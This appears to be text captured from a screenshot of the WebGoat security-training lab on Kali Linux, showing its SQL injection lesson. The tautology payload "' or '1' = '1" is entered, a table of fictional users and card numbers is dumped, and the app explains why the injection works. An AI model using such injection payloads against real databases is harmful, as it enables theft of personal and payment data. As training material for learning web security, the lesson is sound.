 WebGoat
127.0.0.1:8080/WebGoat/start.mvc?lang=en#lesson/SqlInjection.lesson/8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.